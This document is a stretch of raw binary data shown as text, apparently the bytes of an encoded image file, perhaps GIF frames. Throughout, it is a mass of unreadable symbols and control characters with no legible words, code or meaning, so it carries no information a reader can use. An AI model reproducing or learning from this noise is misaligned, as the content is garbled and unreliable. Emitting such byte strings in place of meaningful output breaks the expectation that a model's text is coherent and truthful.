�d&@�fB�҅�vi �i ��Fn��M_0xBe��4�k��,�"%�Q֝��-\{E�m�m�J�8�b ��hH-�.���7|+�z)�z�׮H����h��@<��d�硢bE^$�
B���j����HA87�`�ծ�i�y1+���B7�E ��=��*��R)�`i�.����z-v�Ԧ�+�
�4 C<��.�&)v���|�	��n�V��Q�}VD6���a��Lj��ܥ��D���b�\x44o��B�7`���~��+Pfi ��H�dZ�t x������+i]�0����z���n¾p/@BE��IL/�f��R��>�]��]0��@D�0�v�2fm�f$��dj"'
i�f��Yg�!��jO�Ԭͮ� �B5\/��6��ư��j$��A�0��rB	X)cj�Z+��E��:��ln_~��*dO�_�j�epdbd~��F���yZ�5�ӐP)�벰bZ��r)�B��t��f��.�k�_�]`]\��1^4��r���f-_81 ����h��'����Bu���k���.)��)��� j@������j+g�.�I��r o* `.�~) p��
��2��3@'3���O4�k�J�a������6@/m�(��`�H�D����ڱ�R�u$�u�E_�S@�R/"#2P*�2�B&��>Ǫ�0�Ԭ@�,�x��W��rC�N�g�I<CF+���3���JC�r�G�2K/�fi��20�3V˝0g)0Hf�GuU��j���&��W�B��({��q)�pI$d�*�D?�4���f� #0�5_�-υ9\ҷ��;�+�f�<k�c�t�bg��!5Sp�PYG�&ǚ$��5ڠ��N�1�l�L7T�Qp_뱕�vS�rp���;*�j��j�A2��BB:��XE���܂1'�4��4}���5h[*+ u
��,�+[�F7� �6S[�Gp�z�*6�Ƴo;�cǳz�$48×)[F7 e2��5	�W����|�[K$���RKI�D2����u�~�4T�w���30�Ņk�Nn�rl&(�2���:��4��hQ���}qӜ5'��ͺ�U��
�c��&�BJG�.8TC^���R��[l�Z���H�S�-��36=iֺ�"�]Z0\��M�ft��5'&}Y�{$�U��bXD32F�G8˲�r�w���3�`?u�g����+�mk�0��<'�0���Z��L�'�͢�Y�55�u[�������t�QI�/CQ_�+95d+�N8G_�ײ�Cy��6�B��Bp�j�ng�{gm=Ԁ�W�eg2�@�9[�x���[C�(�b�/-�, �S�,������{�v�p8�f)6 @mci����s3&(��-��}��8�MC@(��s��[[$��4A�8<�z2 !�
   ,    � �  � �%[ �d�%p !�i̖%����3d�(��Ȍ2d�(0x홶hѾE{v�a�
���L`�g8�1�������q�&�e (]`�Ln��@(r��AϤQ
��r���am�D��5C ����R����M�9<�E$�؅�d��a�(H<0�G�k�D�[�n#�iA%&�M�h��54�cA���q��#iq9���h  �2-�6M��E�Q�&B��2p*��9�iΚ�${�d�f;$�z�V��@������ Ʀ�U�L��g�X�ĉLA��7��	�cČ�Ei���E�P��L0d�jϬf�A�3pB5E%�T �� 7� �	�Q��\PDC� �r��ѩ�L4>��Lq�]�@\Rc�'qL��'� �1C�@#3Q�P2��]SO4�-�3A��b��AA�}��7�������Y�E�S=�d!�I��m P�To�RJx|u�O��"r�P¥2r�4ؠ�M9�m�M3�W��o=D]qx�"zA�Q�O< ��!�`C8i9�D�tӁ���F�W�8���c͜R�ʴT�fA�N<&�C3p@6Z���m�a	T"�19@����"E0���L6CEA6F�r�8f�a0(r�R$qAR@�DJ:{MѤ �P���� ��^�h�M����vT�F!c�8�(#�K�P�b�	���f��-N��sR=��75f�a LX2IH�$SL�DOL!��xb�p�EL� ��Q��qO9�4� �D& � 09 ��d�U?�@h���fh=[f� �2U�HF�w��1�J"�L�@5>�8	�J�8�̌FC��4���ͺ� ��2
����"��ŉ0\�BsD�@��hXTW]	�|&�LOM�1�_P�1UyMc�F#�B*t�4�?�\���2��cs��ꌹY!ўg�����q��P�	x(�x��e<�<r�#�_p�1��C��(0!
�pC6�=ixz�۹@�c�kR(�1� �!�$>-)�����M�q����di&!�P�2����=3광�f *C�{֡	� &���I|�'^��Q(�Ѕ��&dEӸ��u�E���L 6��\����e3Yb\B������!9ABR�ɜ&!`F�T��U?/�b���f�cDQ(����h�3�uF]�%��:�����L�A����\A;P��=Dʞv�M>�a}*	�n2$$4VG�D�Ĝ-�L�~���Q*��:�����bL��D��Vj#D����[J@%�h�a�o��,J��H�%�aC8��
V0x�+b@<  �?�1v�&{ӐC���1�zg�
�d�QD��$ R��ԥ2��P�jREQ� t:"7BᏮz�m%�\��g�ԫhM+M%���$ciED �J���0�(�:�����x(��%M�#����,��p� K��.��X.Y#hbE�@�ӌ'�`�=�?�p�\�����P�f�ȁ����(B�)��E*M�@��w���$�0�na ȭZE�p�O�8@1�Q�M4���x�[` ���� �Z`�0��Q��!��t�\��`
���~L��n���������-��y��!չ��jk%�CbD�Y&���F��'o�Û��@�P�:p�7��^���P�~ķ������a�yȀ�G��a	��"�*"��7�օ?"L�w��>pm�p��"B�Eq|ռ�5�x�	��N@c'�N��?� ��6 �D}
��+s��V�����F_��ju �ZHC�
|��x�iP�������c��k����ʁw�Х5H`7��ķ�lN�'x�
�ql���	%��HpBX��]h[�ڡ�m�L����~�(�a��c�־B�)�:ۣ�r��MᮊڰH�̰P�L$���q=Y��w�����;Ё7������ހp����N�t��i#�T�X��,�	4w���M���D[���ʅ@a�a��G��M\��`@聐�m�+� |�� ��#>��E���k/D����'��%�,	�ҋ����8 ��v%7C����a�e(��1�&�v��3���qNs�μ�7�0��r�:úؽF�N��[~���D$��&l�Mx��k�e�N��W�z���h�R�W%H!�NA� =a����D���[�}���������t:f���A*�@3���z�������z't ��
J���`�8�����������Ӯ�>t��Wo]ߢTz0��g|��Xog�w[P�U=�ٷ��-��a~��~%�^P* z���g�g �@��w<�8x٧K��)`�[�C���G�����O�P��頀�H9���p� �����sD$vd8YeXb���y��6`�7���a�yo v%�l�@:\�	A(��hC8����PPx��� ���4�qP���@�+Ѐ	�r�HWYP^E�[����Y P�Q-!$pYhh^kȆ%ւ�vꗂ0�V���jXb3H:���V	p��%
������И�8���	]5��x�)P<p�<�	�x�Q� v��z�� �p���ZH��h�4��A����	F��pkh  ���uY��9�i�	���4��P��y�Ҙi�< ���}�+�#Y�$��+`�(�����ؒ+����ǘ�R�TU�� z���	�x�"��<y�� $P!0�hؐ��upƖ�R)z��yf��i��hVP�ǘ�^y���}Ÿq]��]�	 �+�	Upk�p��1Y��@hp� ���:Y�@�B� D)$�p-�����	M�6 �5�Rz7�c^ %���	�`^��lyB�P�`��kI�F@S}�����ָ�U PPgg��������p��ɓ�iИc���0��	��9�� � ��K���pz����po@	��g��/����� @� `t% 	  �Xp�U�A��ٞ�X��� c��p���؞��V�Y���؞	F�����	���� � � IY���Xw7�i��	�y�g%�c��%��i� $�n��Qj% ��U* �8o�c�Dڞj�cp:z��%��{=z���	�Bj���PU  �y�c :* �9��"��� �@0�^ �M` ������W�o�	I`��w@�~@$�{�[e��U頣�`� ��f�U+����H�UC�^5���K��]ՠ��U��b��I�e*��X����"�X����7P6�/�R���p���` /� ������ ����8�y��j���9�`���U����� ����* K���Uʮ�:����PH� * ���� �� ��p�0�6`��P��꫚)� ��� I0qrh +�����jV   +���![�V��S��@4��0L�	K�p�pV���6���b0����	�Z�K�����i����O� ;��l
�{&�7��z
/�	��b�+���`�d;�k�wb�� [&�&+�&�+����A�	�J�V �Vp�p�7 �R
��ɣs��]�q{]�O�;���U~ ��x;������d����~w��j������j����bk�$PΠ��0������k�5�����sT! �p����Z Faλ)V`���
\*8���� IH� `�:��� ����(
g�b�$�b��I�y*p7@�I� ���d+��K��|��$0Pe�4��0<��pL�4�ϓe��$�	-�t� ަwH@K{e�#��w^%g��C�ck�vj�7����7`����P��
7��/��Hl,���
oq��U���z��00�`�d0Jeo�P�CI1)#�r�\#P
�C����#p+E�@Ur��P
X��m!# 4|F�4�V��@	* Xg���.@	C��� �:
�I�.j�7��$@P���BŐ�CU� rS�{5u�Q��0R#0-" KQ  S���x�.����L� �
 ����2��Qf�C"$݁�;���?8,���.���%�� J P��u ��(X����-cU�U��f�k�U�pd̼��V#�J1IA�]5��R1�v��y,��@�)��h� Ѐ�}���$�;�J�s�9ܔ
��>L	��I�OY�L<
*�L}~���bK����pP�;#aց�Tr�������� Q��$��&�T�M p[#`��;����n�����L�cKx� vc��P�,�@�Opj��L��ʚXK	o@��ڿ�L�K���g�y�k@*]M*�Ɯ���\�4s���]v�s�\�0� p[�`�`���̓0ξ!����͆M6Ʉ
�@`7H��;ځ �,����P-Dm�K��k���T��T�����k��]߾J�R۠�O��0WH��������p���Tf�{�}}�݋A�<w�
M
�<��,��1�6�Q�oP]� 
j;�mU�D����I�������@>���/�/@�*c�U���#��k��<G��U.\�|́p���S���ͭ᪠�pkL#@L@� ֺp�0�`���� ;���5��	r�K��?�l�y�ap.� y yP��뿲 �Aa J�JK�_���q�d`�k���U�M]5Y>
�̝�$`h���V#T�o^��$ X2� �}F��$ ����:��0
�p6p 0
.���� �oИ��	b w��d�b�t�� *��@�~�VP� JEs�O��'-�]���U���W����@�mks@G�� �0<��ۮ�UOP=��5.&�����p�	��裠�.����n{��	K�������b0
���$PL�����ۉP�0S��O��K�U�}�k��0W5uPvJ��U�`�\���`K���m���������CR�5�����{`g�~�nXc6�3og'��ۮ� �� b�B?� ��Kn�}W�s��s_����n� ����߽N>�s%
����e�0�������`����Je� ���!U���/���M��M��>�FF { �����4/�a �8o�0
4f� �������� ���� O_�� H%��V�����o��d��@��?2��A��$4H���AWj�7!E�&��J�" �B�`ǎF�t��t����&O�;N�����	'~t�p�ԉO}����	J$ʕk6���Up�ASi�4��`�#�m� p^A�0�R0�^�G$8-�,]�U�_�4�\wä�P]x A�M��-[Ƴ�EaN�3�GG��:����;�0��(��ƍ7��
�DY��@A�P�`��|J)���#������7�1�](�}�T5d�H��l�����z�R�J��p�I�rbup�	'�ȣ	Et�#���p�C�ȇ	ohe\�0�V:�
�k�@i˟��Q=���y|1$���CL��
r���bR>Un�q�R�K%����2	�˿&x�4	@��&9v�i5��r�E��A�\���h�	m���ZQ�9��A���cE\<���!�)�2Ŕ�h2I,7�G�L���+���Z�� ���ʂD�o(
�+�C��o� �4o�ie����&dс�V� ��;v�ņe�v�0�AYj�ÞQT��	@�
�	�
���hT�F-ȕ�.��T+���-��)u��tY5^O]yw����W;���(�S�)�@N����%V�>�h�LQ�漭�؀B4YF���0lx�;����@�c�>
(k���Y��QԤW����@KO^AVM���t�%�	���$ǐN:�	j������!Me���"���*��jBF���7��$+���7�<<��=r���fj(����x����+ל�%�$��i���w��z�/�kU%�CTy��a� �7���|� c���mՐ���B2�}@��y�)����˵�z�Ϥ�>�ء�f䨑�l��]w�T����UQп���]��F램u^Wt����@J=�+Z0��E~�B1��iJ�۔!b! 
k�y8���~0I��I�)��,�8��7�T]� �؆ bȾ	�"j0D�S8
7AR5�,�C����w0b�����
<0���e�� L��IM�E<��5�Y�92`sd��`2��i$c��c4���1�,���jb��h�����HE�O��A�AL��	x�0�!p# a\C;�*�paD�4��5� 
C�bv(�)v�\@X1�-�d�A8��LT� �A�6�L��M����ۖ��7��#r�F�Gn�ш�3���P��c\$!�GmDR���#���w���P�:D��]�a��������c&��CD!-X@�,b���F[�V�vC0����i�	��Lj� 9Ts��X��7f��2�� d��Hp�3�HABG�� �<��Ng��$K4~ق.� 
��4��O����  Cn 2���w� -x�%B`��!��8DG�p�!��G�;����&�	cj6�6d �� 
8@2�q d,���6��S;�Q��4�Q��u�:�' ��H��d8Y�h��=��B0<t�	!X�!Z KK�a����R��!�!�:�9Ā
 GZ�� �.�-�k{�9D( �
X�5V��Npm�����ht�����eq�l�ԧȰ�4H{�r�/��M�[[Nml���g3h;I7�����{Ʉ9�r�j�!�p���;TC�1z��2�L`DxO�)�r�8����8�� "&�
f��&��2l�g����9��Fm����-�h���5���ІjǢ�dP ���c4,��x�V��X7�Q�R�u��`	_N1�-��0��J����ti��v� 5 ^�`K]C�m�t*&@�"�Mci��@�����F��,gópr ���gDc�G%s8�i����c2��C��_8���q��5��ܠ��J1�.q)��N
#�Q�q7 ��9���mA�˄�ـ&f"rp���ӢB9�f:u���a)o����@6�(`[[���F�9���s6� 5��I��G2;��@�3�������P���1� x�n ��n�;s`�&;�W?p��l�p�a�I���9� �s��`L ��L�u ��:"�~���gp ˳�l����Z�,cV0='��bydm8�pT�3���F9ʧ
�A�@)'�m��|�|�6��Wr3��z�%�C:tD[��"<1���8��.��;��	�9V�_7DC����Ռ�i�����m9z�/IB>#�р����ȁ��'߹�w����(��
3�rL�b�0KYFa��Ι �]�݂�h�ϊ)
3��A� �	��O�ԩ�̙05S�PH��s�h��gp������B��=�S�v�{ p�-_�;P`:�;�#At%n0Hh$0�c�3H���!`첨2�+��*��j��<X ��.�9�; a�%]@'�<�?(p�ej�P�����:�:�Zp��j;�#\���j6m`�Aj��mxD�AH�o(�x)��x��3A�#� @�r��g`���R�9@+.��3�*�`��& �(�?�"��9�.�2�pB(��'l�	P���9-��2@k@8gh87�=��:�3*��5E
�n@ \Ѕ G�����^� 9(C�?40�ʄi  �*�gc% �#7�����+�
G����M�>O�+"��-2�UD(�RtBT��"�B�s�x H@�'�nH�{���oµg����8g�-vXCr��d�\((�%r�	P�:��Pеg�>W��L������x%D��o$�n�7["G��t�+إ����D�/`�({��R|� ���~d&-$@H�3>��,�{��Z��#0=zH$X��$����pfP�hP\P�b���*S�2	��F�%�T����L 98D @`���j�V(̛�8ǟ�+{?�z� 
,�r�~��b(AM}��b�ǫtH gH�k"0�B��bf�,'n��0K;@�M��f� dF�P���'�%`kp�#djI�D&d
 c��5X�5�� �F  )K��F��C ���$ؙ�L��J�?Ǜ"�"�MApJ�KEМJH�J�d�j��Ȓ,�$f�,�j8�b'��M1�5T;
��� @��8���'���P`p%�j����LhAc�; h� 8)� �.�+����1H�^*�9�슂I8 ʛ��1F��)�)(E�$�b��'ظ֌�5"�[S %;��#>���;2'd�P�L�h %���h���)�8�Fg���Q
LH ���=Lv�o$�(�(^�(�
��*-.���
 ��-%Bќ�"`R'�?2@�b�`�eP3 %�= ٌ }�:�,��M4Ļx�-�0Se@���VKSŘ���s�i L�4�0� �@=�@��n���R�(��:�Qt1�:��KՅMe�%-M1A �)ͪ�v��u.���b�<2��;��0v�z����d��h�!@�k�oP(	B`X@,<m��5�c��LhQ
h�V
T�z�90�ǜ<O":��!,a,�-��T�W)b&-W��b��`����&;r���'�4� ��e +�ۣ��ռs�ZN3�M�P��( ��n�EkXX"�5������C�d�y�P �Sp�Am P�%Z1�,�((�Z CC��ST#�Y?�"�TApB�Uf�,�zWj"�2HHW+<��}��3˨ua��m"΃ïmؘ ��i������ߑ 3@ �$�dH���X� �h��T�nR�vx�H.�4�$&����w8�G<\�T��"  H>
`���5jZk
���
�� �K�{�/�W1���ծ[�U뺂E�(�'(�'X�Nx��+%�0z�؁PH>R�[�=Yl�)�Z:??�^r�xDI�Q���u3(x 7��\ �)�RZ���P�&8�Wܣ�/��]��W5S�=�k��d��*[X%PS�tX	(�9<`#��`����=�h=�����]T�J7D���K,����zDV�� ��5�)�r���,�a&e�\sCz��b�=��h�Z�d�U��&'�,>��sP�sXb���0(�K��B "@��n@���[0 /nѝ�[[c��"�޺ޢ�t�3vc�j����&6�:�)&��U�Z�l@Ps�͢�#�3KEbgx�"�Z�J^��8� k�k���	"؁��ݍt��f9 �	�ۅ:�U���� �$Y����J-�:��ԕK3h��Ȫ#�"�>n��(�cFڜ�a�P ���k�ߣ��{���K����)��X�]F�m�؆f��nTh޺�h�������w�%x���Dx�*�5�J�*���o����5��5��	�a,s�-+Cϭn3�3:k͙^�F��۬/e� 2�,��)�?Ҩ�=��X��ݘ@��[�{�g�ņ�}e
��S�5>�vp�v�'r0ꬲˎ��m�mhQک;Nh�E木�5Q��UH��,���5�U���X7�܏��]�%�(Z��s��-���S)x����QF�@�d�jȆS��^i���₪hr�kh�v���$&�Z7�k ��>�Z=���jc.mȝ=��#����ȱk0C�6�ގk�"��F�ޭ�J�,kxi�RX%�K<�]�X�喀) h�0^/l���@=�5�#r��Ij�,�0����F���FfӦ5��&
��A&d�rP0�20��k~� c��{�g�s؆NX��.Ηކo �����K���s���E`����^�5H>v���5��槥�V�Ni����5*��o����^�fβ�r�[�D^"m%�O@3��͢Z]U�u��: %ȯ,��0؆2	��vӚ� ѐ���PЩ���ޥ%UH�Q��کz�N Xs��̢q�V#�m�^�R%lBPfȆ�s.�s�5 bG�f��CD0�'h���}@��nP9�[�	e��i�Mn��4�T�)x�^�u��[�]L�j
�ۅ� �v8i��=��?����At�d�f;7��24�����-�h��:�<3� K�'P�nP��-�xi7��svSM�P)&n�kVW�����rQw�΀/�
EH��떆l�s�b�G��Vve��X#�֦�vZ7 ⮧悝��OX�h8ش�M''�d8q���
�y�V�	sӠAH�׍S�^'���yy�t�,c0`�nhP��\���@�j��)�A�̽E�׍�v��v F*��	hO	8X�Xh^��t�#[7�rE��Xi���.����d�u��`����
�d��نh�hHxƇ4�\c��d?�n����8�� �#��H$�4�b���6�O� �3R{#N{�v�*��,��8�x��),(E�f�.<� Ch� P�@a��5�L� M����@2dvQe*Q.S��Q˘ʐ�D��2�vf��lZ2n���[���5Ϣ}S�@�R��hl�6kȔ5j��+ו3�H�̇�hL�5k�c�O%xr� ��.@J�m��( �Xmٲi��DK�lY6� GJ�V�b#��RjFӳMġq��!�9h̖)���Q�k�:#�D	.�� j���h"�Q���e�e6�&��,��h��*y��E^� P�w?�X�B
�ss欱cҼy�FYrD�,����l3M�ф�r�e�b@	e�{��#�SN��u�[0(��VƉEYf�`MZL�E�N]��nv�E�x�H�LC�j��M#
8N[>\#Bs�PP�d���c6&��L�)7%�7!��h�rӌ3��%��m�PQU@< �Mb��YeY�tl�Uv�m�݋��(c^�Z�\`L5 ��Y���7�YJ��]�Ҧ-H���x �
 �9MR���,8m�1��mJ@�]���6�&'�U&S��N��O�]��A0�y����x���9�e���9 UZ�dᲷ��+ڀ �v%2ɴ�LM���PH���m��B%��T�|�mh69�Z�5��+ZD��,���EP��5�DJ��6EviH p�  �<���By��8 ��F�3�,S�Yπ	k<��o�ffA����tcͯ)�i�5h%��\}�)�w����X�D$�5�Z#�d�BS7�0Akj�Ge�<~e�����EuTQJ�6濶�6p^qp11"�l}7h}�o�q�5� T��x�G��{=��7�v+��p�dH��`�V>l���~��X*�s�K��N�� �l�<��Zd��\yE�[0� �6�\�5s�v��6�%�dg'�w�̏�x����Aߘw���*�H�RИI7��e��D��Xl� �`�,��������"^���Šgtct��U)�s)\�9��67�:�Î��#)D�i�B�x������ZS�J�2q���h�5��r`mF�IY|����(�S 
�(�hD�3�f47�PE2B�.�OXOx�b����φp�����?AXl<��Ɠ�`&�]ʐ(�� fw��F ��(j�k�@@hZ%<B�y5�\ �� LC(!�^R��2M.�7��CȂ�bP�Ft�r����K���"�(���ؠ@1�iXZ���dR�p��n�2�������Y�Q
*(A�F3Z4�q�PH�����l�b��Ϙ�3[Ԩb(���Wt�GL�<�~*��5 �HCB�P�1���HBiN-�����eXC	�|��g,�j�W2D�\��M�Q��j#FH��K��l� T�<�1�h��t�=5Aaj��N�� �h�Y��E���h0s�Β�1�� �QQ��LJ��p����p�&�N>C�h��.@�8�-��f(�ʡ�	GA7�eT����e�>��-'�^^'�D�E{���g�P�"�h�<z�9���и�n< '"hK�)<P�!+ֈ
�� P|�-p�@��d|I6E1�a�*����VN�Q
����Th��:t���BwP� e��x
@o9�Q�G��;hP T|�â��_) �2j�hա <|
(j��<c��E�P�an�ť&�+$*A��K��@^�ei�;�Yd7��]"8ƄxTw��� R׏ fH�&Q�$� �X�1f)�|y�v4er(�]\ `(��JQ`S��fx���B|[P�	@�.A�;E�-M��^���Ha
�b�u��?��a��1���� ,�#�	g48t3ȡ�^S���"p��O��l$B�Fɰt��Ekx�}��U��[b� �r6����]��xF|� �̔��h
�;�ܐx�xp6r��'�m�$���u਽�R��B�m����*�2<�v����c�B��6�م�Dn=�vg�m�3A���{��{�� �K"	w��³iT�eCC�i�&���D�A@�/��vPL}����3��nN�i�=��w�S`��2�x��z�����N@!{ �r+F����t����I�(KɸQ6  �oBq��L�A�>� #�Ƀ] ��z�u9�9�6MJ�_���Koߴ�f����6�Z� q�P�	�������)�π�"�JV	�yS��Y%�c}0F5��@!�����l���AFu��0;�����hcms���"�B'B�o��OH� �>D�b���@�f�~�%֒3d�	Hq�_��dl��]�ލ(��6�!���P%~	u�^7�	���T���u�M�D�@�Qwy½M�8��4��MH�'L��@04ވy%�u4C4��ј��ل����K2$F8Y��IZA��Y0�m\�u- �ĠäZb����_k��,1����Xͅ����֚�$��$_$^���^K0� �H���=K\�O)Y�
�� >�  7�CJy8�m�)�� �����r��_�m����8�� L��^DM�A_�!��[�D"x�U�X� �UK�@������ ���,G���/eň<�8�s8��E�Y��<�1H�r������_�b�5tpZ#�������L��e�6�]'�b(8zB'D�
B^�a*FZZ�Y(@��ʰLs|�s�-J�8�78�8G��0��tG]B9��h$�B*d��LǱZ�Ʌ��@���A�Y�͑5��'t$7r���2��ZA=@h�#Z����;�$�=nC2] �=�D�0�M�^�W��a$F2*@&(�B ���D ��ؓ����=_1�5�b�u�td�$IF��l���*N�	�SL�$M�b�0Eq5Èl��]@B��sX9���A�Z�L�T@&L�;.&�!F�l��L4`�)�BD,�CLeb�C!���Fz X��M\�%B�v!P�!0}��SQ�L�Ĥ�9G� N�[lÈD�J��&�X��Y$����*A�be�0d''P�%IDfE�'D\&ep�4���&�e#9�dY��d\��6��	��;9���o�S��Z�U��W�O�\^24E��E�uG($&MXYD}�jP�9p@	d'5��eJ LE,�x�hf�'d�hv�Fv�%����wA�uX�6hCB���?�S�(T[��� W-W������Th���4��p�2|E6D��nh	� 'p��J5p'f�(xV剢( `�9��$����Z1�za0 ��dK��4�7hC���s�M���ާ�������K�P�T����]�4�C��2��6 ��`�ilivr�vn�dXFxR��R%U��)P�7 C�~e6�&�d�/���i3�h��E�F���[ ��}A  <�  Xv�X���KE�r�TV`�Wp�~�vr�%e�2�T6f&�LxN���(D���*Gf�z��.y�9Ι�*i��(^�e^���xU�"}� (z!N!��Y���4�#�,C2��6tj|k�ri�r�ڇ��iah�)XF�D7M�Tf&0��A Hv`w�]�kE��u���M����V�� �XJk'~$�j��0�Y8$"�A4 �#��r��n'wևw��f��P��MHX�D�i df& $�AT"�,GN���Ej��$��Z��ZL�`U�<A�#6:mRa�Jj�������z+�r)w�ki�d 	4���}XF覬D@ELێ�H�$�XR"T�l�F�Gʊ��hE@=� |�|2� ĩ�f`1��Ya��OE�CWuC�n��J�Ȏꇊje���^ɒlf~�`��b6&D������ZA�3UT�Y�k����+L��f���F��Fm�E(���N��zl���s��p��.y�.C��ɪkcN�4�/ ��hB`�͎p	�����  ���"´"�R�����J��N��Z�6RkL��(�,�A0�������Ke���Z0ʖ��Q�T���2�4P�)@�WV�H[�Ϲ�gŚ���<h�	��1��13`]���<�Կ�÷^n�fgȖ�e*1˖�ehfC�h�J1/%c*e ����ljz��RA'�-�G�]@@v�pE
�����օ�1tN�8dJ����2�Z.��m�XJ},��j&6�.��jU�k�NÈ"��R�GrcJ.m'���@SѪ�Pd����.���l�h�6x+�^.�v�%��Z
�� _�e2'�20o��l���4dB(���T���X��ΦM�8��Y��^6�2J��\I�$p6�v�l�VJ暧��˥0qʢ,���*򪢪0�RcbC&���&��Y)�P
4!�A E.�ॲ�27C¼�$04�1w����Z/��-�n<�.JS�"�3u6�_�4 ��A��y�"��VTBc�([�5C4D�tB�=�[E���9g.T[/T�h}�K�`�7�3fv�R�J��*6�v0EhqW	��YwLx��1�V������E�up�6�
Fn8��3p��r@�jG����:3�|�l�Jpm�2JSe���R:�o@c�cC�4X�	DY�E�����FS
�t[��hg7D;�������5L÷���R��z�l)Hh.}�肴�p��޶��2>7�N LC ����vLt�?�P���.�6/�x�5�p0�vjo����z�z+�m�y.�:�����}��>�����3����y�uM箞�Xx-�5�v/0��v�>��y�;����q��ni�25�;y�߲{o�e�8G�|[�wN�g�J1�:�M���������x4eᶵ[�xvCB/@B@BQQ�2�(�3xk79�:���5�6�m2��}�;v/s����s��+�_q �i��@3�֟t#lv��
��5/��C�8y�2�9cn�7y�i-O/:f2}�r<�o��>xy�=?&q��R6&7Ԁl~zv�txq����O�	��ڹ��$HA(@�\�ƪ��,sx���S�r�[���m�{y��t�ۻD��=w�bgB_1HAsO�ec6�(�t����-�������ՕE��x,l_�b/��r�Cz<o����i�����;�x&����+c"�T��8w^�G) �Ac��C��W�5۹��A�9;t��v7(�l�@��l���y������}���(��(fb����o�b[�� �����J(�VYw5_@�w�����G���Y��[x�gﺯ�`WFʞ� �+ɯk���骸�_�V?v��s$�Mσ!2��BΗ=%��WH�+x����s���<���MC@  !�
   ,    � �  � �)Xv`�d�%p !�i̖%����3d�(��Ȍ2d�(0����3mѢ}���@�o��)@v ��d$>SȌBCd�>"3�A�4h��`)� Ә>�R��T
� &�5�ؠ ��Y4�&N�Q&	.ȕB���m����D��](0.ٲe��L�0��i$�#�5d"�-C�ѧAsK~s�����fRh���cn�`+X}����JÆ��i��N�6�'E�PA�B8s%8p�dT�9 㢙E{ͤ�����@WJ z� YD�)S�+<\Sq�w"S���z�Q MGe��DD��J)�t�j�U��MȐ�l����G��3�I�4K9�M�t�'�RL)� \k�P5%p"]tbq��J>T��6�H A\q�W�1y��'{!���\���p��Z
x�5��L#�l:�5�Vf�R4(aF�2�MX�Z�e�S=
y�DnF��oJ��@7��!H09L0"� �D|�P`�ѕ`4�(P����L3�9�O<�_9 ��'P�������8Nh�3��sZ2�,�b*͇΀utN�,�b>8���@xX�)p�:���Y����2��H]�JU�.x�"25x"/"SLp�{R��9�A6� p�X��!r�
$@R$R@���cL}M!�{<qA��Zc><f4�e9Q=|^cPG�iQ������v,�A٩�Z�z�'�,5�7�d@�SLX2I �Q4�e�*��Ў#���5"��@S� 3��� 1�A�	@&k�E��Ma�ü2�З޲���K`�:!g�d�}4!�E�y-���ܭ��D����H�Q�u
S�X�G)쐫6;��(�^C7�p�!D1G�]0�M �`35_q��)Ke��4H�!%Ot<E\�@2,mX�5��K���D�R �ae�?,BsZ��a���Z��V��8�L�O<6�P@��C�A��r�EH�@  �&�!Q�DB��(@�XG6�፯x�x� ^S��	$,)0�[�"V ���V�f����$�	��&t�dd	�Ƴ�( �9��5QE��-�i�~�XCn~'�Q`� ]�q� %���5��9D�ep &��	](C�16lT�����P�P>������e2I�x�%*'B��B�͜o
�@z�e��##�Pl&�g<��(��9f� x@ ��k��,&c�h"2�`f�CrW�wp�Q`�캱��P�x�3Qٞ`jΪ.лFInu^)! Z�8����Ze�H�l��"ȓ��aa�?^�򞦤�38���9�x��Jjyg� �䴡K��V��-��D ;�Qv�0CT�蔷GN�� 
��'(� &k��3�z8!B+LkҴ�$i�9ܩ#��$��(�!
��.=%�FU�lN�hZ),R�0#���L2�a$@D��QF�G��XQ�����	��`� H"��1�P H���8J�RD�ஐ��d'K�ɒ 
X�2>�D�
u�Ÿ'��JD������ @���Bj#;�2�(�r(*d'�
��v�(r9��b�0B����:���u�4��N~�Op���\a W0���k�4���(J������cE��Bl����Pˊ��[� �YQ��G��B��;� ��@ �?���������`
�ݰ�G��-��Az �a!�B�5�$1�1_DƐ�n�lb�n%&���`{�'h�
T`���Nx�(�\L@���{�p|p��:���-�;&qQ-� �zB���xq�<�!���p��lbH���θF 4� "��%r�]hF��@����7(YM�2�� ����B@�G-�P�zԦ��q��e|���]~5>D=`��|���� �
<v�Y<��Ρ�s�!�P[ب��pO����nt���&4�ɐ�t�U��r�@�K �M>-�v����>��U
7߷Ñ�C��`T�ص�7>���������{�wE�a!�	�1�?
m�s���������nB��P���6yBwN��+�Sh�d·v��U#@-����Nd����>�\	����p��`@�������}@w�鏐���!O�ى��(?A	P�����h����2��=(����@���Pv��^��BIdY����Sp��u����,�×��E�@3j`+��=�����a�r����Nnw��c"f�k:�M����h�����J(>��?�߸�W#n��!�O��ӽ�y��������w]��O�aAQ�Ӽ~��O{���L���ng��W32gyͷ�؀͗x��w�����YP .����~3�|E��]Ȁ$��Y�yP+�S���o@	^p{(wdiWw'p��02�)� Ex�F��H�����}�0�T��'~T�|�`Wg�|��)�� �`�|b�Dx�F��[����LhT�W�s ��!����|�����'�^��w^�������7��P��	�UH�kX��8'���J��I� FX�&fWqPE� =�8c���HYY ���*H�	��) �p$5@.Qv���ĸ�x�xa*P'� p*�v�H��@DO�5YU@��%
�P�Љ�8��X���	wu����U����`����� v�zp��g�
�� mH���� =O�!��Ө��� �	��p� �6��{X���`E�b� ���!)�x^2� 	!ɒ+��,Yۘ��h��؎��`H��X��� �Xp �*I�F� )=S 	�P�@	p� ���PP��RY�y�v�6i����5'Y�xW� 2� + Up�X���(��E�	�I� v�	0���	`x� 5 � 
i ��T�pИ�Yy{Mf �6w�������
�v��� ����� �К�9��	$Y�����YF�F`g��b(/ 92	���c��I�o�����  U�EY����0 ��И
�P�y�� ����d��ip�r�(�ը`nPIY������w�0������ ����0�y����) g��w�	`�p`�* �y�͉��� � �Иʠ�P���do �X����rMi����ո'�`�Y�wUA*� ��J��L꡿� ��(Z��P ED��g���i��\* :�
c0p��Yp�� 
 '����i��vMpP���Y^@	M��{7� ��������B
�AZ*
���*�U��g�:Y���ʛ��w�
���zW���K��$ 
� t"�
����^`���Y�p�(�������^��+� �ʩ��i� )J��b@�~`��y?J`DZz9�f�&��V�K`�^�\��c0���|�i�b0������ �#��@�����I����	w���
���+������#sb`۱�ʱ�!˱b8��;��F��p�0��б�h� �I����K�
�б!���	\
��J�k&�
K �&9;��#����0
�� �	����k�0��
������� ���p�O�L\��Fe�
�QJ"8;+qб��3���ڴVPgpWvŸ�Y~����;�I������
